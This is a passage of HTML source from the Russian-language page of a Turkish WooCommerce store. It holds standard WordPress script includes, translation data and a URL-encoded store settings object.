\u0438\u043d\u0434\u0435\u043a\u0441"],"Address":["\u0410\u0434\u0440\u0435\u0441","\u0410\u0434\u0440\u0435\u0441\u0430","\u0410\u0434\u0440\u0435\u0441\u0430"],"Phone":["\u0422\u0435\u043b\u0435\u0444\u043e\u043d"],"State\/County":["\u041e\u0431\u043b\u0430\u0441\u0442\u044c\/\u0440\u0430\u0439\u043e\u043d"],"City":["\u0413\u043e\u0440\u043e\u0434"],"Company":["\u041a\u043e\u043c\u043f\u0430\u043d\u0438\u044f"],"Last name":["\u0424\u0430\u043c\u0438\u043b\u0438\u044f"],"First name":["\u0418\u043c\u044f"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/wc-settings.js"}} );
//# sourceURL=wc-settings-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fyatakhome.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22TRY%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%5Cu20ba%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22%2C%22%2C%22thousandSeparator%22%3A%22.%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22dateFormat%22%3A%22j%20F%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fyatakhome.com%5C%2Fru%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22ru_RU%22%2C%22userLocale%22%3A%22ru_RU%22%2C%22weekdaysShort%22%3A%5B%22%5Cu0412%5Cu0441%22%2C%22%5Cu041f%5Cu043d%22%2C%22%5Cu0412%5Cu0442%22%2C%22%5Cu0421%5Cu0440%22%2C%22%5Cu0427%5Cu0442%22%2C%22%5Cu041f%5Cu0442%22%2C%22%5Cu0421%5Cu0431%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fyatakhome.com%5C%2Fru%5C%2Fhesabim%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22%5Cu041e%5Cu0436%5Cu0438%5Cu0434%5Cu0430%5Cu0435%5Cu0442%5Cu0441%5Cu044f%20%5Cu043e%5Cu043f%5Cu043b%5Cu0430%5Cu0442%5Cu0430%23%21trpst%23%5C%2Ftrp-gettext%23%21trpen%23%22%2C%22processing%22%3A%22%5Cu041e%5Cu0431%5Cu0440%5Cu0430%5Cu0431%5Cu043e%5Cu0442%5Cu043a%5Cu0430%23%21trpst%23%5C%2Ftrp-gettext%23%21trpen%23%22%2C%22on-hold%22%3A%22%5Cu041d%5Cu0430%20%5Cu0443%5Cu0434%5Cu0435%5Cu0440%5Cu0436%5Cu0430%5Cu043d%5Cu0438%5Cu0438%23%21trpst%23%5C%2Ftrp-gettext%23%21trpen%23%22%2C%22completed%22%3A%22%5Cu0412%5Cu044b%5Cu043f%5Cu043e%5Cu043b%5Cu043d%5Cu0435%5Cu043d%23%21trpst%23%5C%2Ftrp-gettext%23%21trpen%23%22%2C%22cancelled%22%3A%22%5Cu041e%5Cu0442%5Cu043c%5Cu0435%5Cu043d%5Cu0451%5Cu043d%23%21trpst%23%5C%2Ftrp-gettext%23%21trpen%23%22%2C%22refunded%22%3A%22%5Cu0412%5Cu043e%5Cu0437%5Cu0432%5Cu0440%5Cu0430%5Cu0449%5Cu0451%5Cu043d%23%21trpst%23%5C%2Ftrp-gettext%23%21trpen%23%22%2C%22failed%22%3A%22%5Cu041d%5Cu0435%20%5Cu0443%5Cu0434%5Cu0430%5Cu043b%5Cu0441%5Cu044f%23%21trpst%23%5C%2Ftrp-gettext%23%21trpen%23%22%2C%22checkout-draft%22%3A%22%5Cu0427%5Cu0435%5Cu0440%5Cu043d%5Cu043e%5Cu0432%5Cu0438%5Cu043a%23%21trpst%23%5C%2Ftrp-gettext%23%21trpen%23%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fyatakhome.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-360x360.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Yatakhome%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A58%2C%22title%22%3A%22Hesab%5Cu0131m%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fyatakhome.com%5C%2Fru%5C%2Fhesabim%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A55%2C%22title%22%3A%22Ma%5Cu011faza%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fyatakhome.com%5C%2Fru%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A56%2C%22title%22%3A%22Sepet%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fyatakhome.com%5C%2Fru%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A57%2C%22title%22%3A%22%5Cu00d6deme%20sayfas%5Cu0131%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fyatakhome.com%5C%2Fru%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A3%2C%22title%22%3A%22Gizlilik%20Politikas%5Cu0131%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fyatakhome.com%5C%2Fru%5C%2Fgizlilik-politikasi%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A99855%2C%22title%22%3A%22Mesafeli%20Sat%5Cu0131%5Cu015f%20S%5Cu00f6zle%5Cu015fmesi%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fyatakhome.com%5C%2Fru%5C%2Fmesafeli-satis-sozlesmesi%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fyatakhome.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%228.4.0%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fyatakhome.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.9%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Afalse%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Fyatakhome.com%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-connect%3D1%26wc-helper-nonce%3D5d1c5a2a53%22%2C%22userEmail%22%3A%22%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D48%26d%3Dmm%26r%3Dg%22%2C%22storeCountry%22%3A%22TR%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Fyatakhome.com%22%2C%22wccom-back%22%3A%22%252Fru%252Fproduct%252Fmega%252F%22%2C%22wccom-woo-version%22%3A%228.4.0%22%2C%22wccom-connect-nonce%22%3A%225d1c5a2a53%22%7D%7D%2C%22_feature_nonce%22%3A%223dfce64ce1%22%2C%22alertCount%22%3A%220%22%2C%22visibleTaskListIds%22%3A%5B%22setup%22%2C%22extended%22%5D%7D%7D' ) );
//# sourceURL=wc-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-settings.js?ver=526af596d7652d2db0af" id="wc-settings-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-08 13:01:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Notifications":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-08 13:01:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Tilde":["\u0422\u0438\u043b\u044c\u0434\u0430"],"Backtick":["\u041a\u0430\u0432\u044b\u0447\u043a\u0430"],"Period":["\u0422\u043e\u0447\u043a\u0430"],"Comma":["\u0417\u0430\u043f\u044f\u0442\u0430\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-08 13:01:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"%s applied.":["\u041f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u043e: %s."],"%s removed.":["%s \u0443\u0434\u0430\u043b\u0451\u043d."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
//# sourceURL=wp-rich-text-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/shortcode.min.js?ver=0b3174183b858f2df320" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-blocks-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-08 13:01:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"%1$s Block. Row %2$d":["%1$s \u0431\u043b\u043e\u043a. \u0421\u0442\u0440\u043e\u043a\u0430 %2$d"],"Design":["\u041e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0435"],"%s Block":["\u0411\u043b\u043e\u043a %s"],"%1$s Block. %2$s":["%1$s \u0411\u043b\u043e\u043a. %2$s"],"%1$s Block. Column %2$d":["%1$s \u0411\u043b\u043e\u043a. \u0421\u0442\u043e\u043b\u0431\u0435\u0446 %2$d"],"%1$s Block. Column %2$d. %3$s":["%1$s \u0411\u043b\u043e\u043a. \u0421\u0442\u043e\u043b\u0431\u0435\u0446 %2$d. %3$s"],"%1$s Block. Row %2$d. %3$s":["%1$s \u0411\u043b\u043e\u043a. \u0421\u0442\u0440\u043e\u043a\u0430 %2$d. %3$s"],"Reusable blocks":["\u041c\u043e\u0438 \u0431\u043b\u043e\u043a\u0438"],"Embeds":["\u0412\u0441\u0442\u0430\u0432\u043a\u0438"],"Text":["\u0422\u0435\u043a\u0441\u0442"],"Widgets":["\u0412\u0438\u0434\u0436\u0435\u0442\u044b"],"Theme":["\u0422\u0435\u043c\u0430"],"Media":["\u041c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u044b"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
//# sourceURL=wp-blocks-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/blocks.min.js?ver=de131db49fa830bc97da" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'ru_RU', {"months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"j F Y","LLL":"d.m.Y H:i","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
